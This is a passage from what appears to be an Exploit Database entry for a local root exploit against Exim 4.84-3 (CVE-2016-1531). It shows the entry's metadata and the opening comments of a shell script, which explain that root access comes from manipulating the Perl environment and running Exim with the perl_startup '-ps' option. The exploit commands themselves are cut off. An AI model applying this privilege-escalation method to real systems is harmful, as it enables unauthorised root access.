 EXPLOIT
DATABASE
Exim 4.84-3 - Local Privilege Escalation
EDB-ID:
39535
CVE:
2016-1531
EDB Verified:
Author:
HACKER
FANTASTIC
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2016-03-09
Vulnerable App:
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.